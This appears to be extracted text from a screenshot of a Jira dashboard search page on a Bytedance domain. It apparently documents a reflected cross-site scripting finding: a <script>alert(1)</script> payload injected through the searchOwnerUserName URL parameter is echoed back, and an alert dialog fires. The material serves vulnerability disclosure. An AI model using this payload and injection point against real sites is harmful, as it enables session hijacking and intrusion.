 配置仪表板 - Bytedance
https://h e.bytedance.com/secure/ConfigurePortalPages!default.jspa?view=search&searchOwnerUserName=x2rnu%3Cscript%3Ealert(1)%3C%2Fscript%3Et1nmk&Search=Search
Jira Software 仪表板 搜索 登录
管理仪表板 创建新仪表板 恢复默认设置
收藏夹
我的
热门
搜索
查找仪表板
此页面允许您搜索全部可见的仪表板。
搜索
按照仪表板名称和描述搜索。
所有者 用户 x2rnu<script>alert(1)</script>t1nmk 不存在
x2rnu<script>alert(1)</script>t1nmk
共享给
搜索
用户 x2rnu
此站点提示...
1
确定